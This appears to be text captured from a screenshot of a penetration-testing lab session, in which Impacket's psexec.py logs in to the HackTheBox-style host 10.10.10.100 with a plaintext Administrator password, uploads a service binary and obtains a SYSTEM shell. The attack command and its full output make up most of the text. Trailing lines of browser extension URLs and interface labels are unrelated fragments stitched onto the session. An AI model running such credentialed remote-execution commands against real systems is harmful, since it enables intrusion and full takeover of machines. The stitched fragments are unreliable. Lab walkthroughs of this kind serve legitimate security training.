 kali@kali:~/tools $ python3 psexec.py active.htb/Administrator:'Ticketmaster1968'@10.10.10.100
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file tHDLtAan.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service DItv on 10.10.10.100.....
[*] Starting service DItv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
https://services.addons.mozilla.org
https://versioncheck-bg.addons.mozilla.
https://ublockorigin.pages.dev
Event log (4)
All issues